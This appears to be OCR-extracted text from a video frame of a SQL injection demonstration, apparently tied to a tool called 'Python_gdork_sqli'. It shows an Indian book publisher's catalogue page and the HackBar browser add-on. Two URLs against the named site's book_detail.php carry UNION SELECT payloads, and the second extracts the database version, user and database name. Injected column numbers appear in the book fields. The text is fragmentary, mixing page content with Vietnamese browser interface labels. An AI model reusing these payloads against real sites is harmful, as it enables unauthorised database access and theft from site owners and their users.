 03:52
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Md5 decrypter online
www.agamkala.com/book_detail.php?bookid=114'union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- -
Studies
» Culture
» Dance & Music
» Dictionary
The books contains description of 59 wars and battles in the history of India from the Rigvedic period to A.D. 1999(Kargil War). Thewars fought
after India's independence in 1947 have been discussed by very senior army officers who were then in active service.The wars detailed in the
Ramayana and the Mahabharata are naturally covered. The threat perception in the light of Indian and Pakistani nuclear tests has also been
discussed.
GLEANINGS
IN
ANCIENT INDIAN NUMISMATICS
Prashant Srivastava
2
4
Author : 5
ISBN : 3
Edition : 6
Language : 7
Size & Pages : 18
Publisher : 14
Format : 9
Price : Rs. 8
Out of Stock
Discription
13
23e
Home | About Us | Author Invitation | Download Catalogue | Contact Us
Trình kiểm tra
Bảng điều khiển
Trình gỡ lỗi
{ } Trình soạn thảo kiểu mẫu
Hiệu suất
Bộ nhớ
Mạng
Lưu trữ
Accessibility
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
http://www.agamkala.com/book_detail.php?bookid=114'union select 1,concat(,version(),0x3c62723e,user(),0x3c62723e,database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19-- -
Post data
Referrer
User Agent
Cookies